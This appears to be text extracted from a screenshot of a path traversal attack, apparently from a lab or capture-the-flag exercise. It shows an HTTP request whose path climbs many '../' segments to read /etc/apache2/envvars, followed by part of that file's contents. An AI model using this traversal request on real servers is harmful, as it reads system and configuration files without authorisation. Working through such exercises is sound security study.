 ../../../../../../../../../../../../../../../../../../../etc
/apache2/envvars HTTP/1.1
2 Host: 157.245.32.224:30542
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Accept-Encoding: gzip, deflate
10 Connection: close
11
12
used in apache2ctl,
52 # /etc/init.d/apache2, /etc/logrotate.d/apache2, etc
53 export APACHE_RUN_USER=www-data
54 export APACHE_RUN_GROUP=www-data
55 # temporary state file location. This might be change
/run in Wheezy+1
56 export
APACHE_PID_FILE=/var/run/apache2$SUFFIX/apache2.pid
57 export APACHE_RUN_DIR=/var/run/apache2$SUFFIX
58 export APACHE_LOCK_DIR=/var/lock/apache2$SUFFIX
59 # Only /var/log/apache2 is handled by
/etc/logrotate.d/apache2.
60 export APACHE_LOG_DIR=/var/log/apache2$SUFFIX
61
62 ## The locale used by some modules like mod_dav
63 export LANG=C
64 ## Uncomment the following line to use the system de